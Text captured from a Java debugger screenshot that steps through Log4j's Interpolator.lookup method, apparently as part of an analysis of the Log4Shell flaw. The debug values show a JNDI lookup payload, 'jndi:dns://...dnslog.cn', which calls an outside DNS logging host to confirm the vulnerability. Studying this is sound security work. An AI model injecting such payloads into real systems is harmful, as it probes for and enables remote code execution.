 tor.class ArrayList.java Arrays.java StrMatcher.class AbstractStringBuilder.java StringBuilder.java Interpolator.class × String.java Character.java CharacterDataLa
反编译 .class文件, 字节码版本: 52.0 (Java 8) 下载
140 }
141 break;
142 default:
143 LOGGER.error( message: "Unable to create Lookup for {}", lookupKey, t);
144 }
145
146 }
147
148 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1596 var: "jndi:dns://Joker.zkbp6w.dnslog.cn"
149 if (var == null) {
150 return null;
151 } else {
152 int prefixPos = var.indexOf(58); prefixPos: 4
153 if (prefixPos >= 0) {
154 String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
155 String name = var.substring( beginIndex: prefixPos + 1); var: "jndi:dns://Joker.zkbp6w.dnslog.cn" prefixPos: 4
156 StrLookup lookup = (StrLookup) this.strLookupMap.get(prefix);
157 if (lookup instanceof ConfigurationAware) {
158 ((ConfigurationAware) lookup).setConfiguration(this.configuration);
159 }
160
161 String value = null;
162 if (lookup != null) {
163 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);
164 }
165
166 if (value != null) {
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
g.log4j.core.look message = 找不到局部变量'message'
ache.logging.log msg = 找不到局部变量'msg'
.logging.log4j.co this = {Interpolator@1968} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
ogging.log4j.cor event = {MutableLogEvent@1596}
ging.log4j.core.l var = "jndi:dns://Joker.zkbp6w.dnslog.cn"
.apache.logging. prefixPos = 4
gging.log4j.core prefix = "jndi"
erializer (org.apa this.configuration = {DefaultConfiguration@1969}
ging.log4j.core.la this.strLookupMap = {HashMap@1982} size = 12
任意位置切换... ×
log4j > core > lookup > Interpolator > lookup 152:45 CR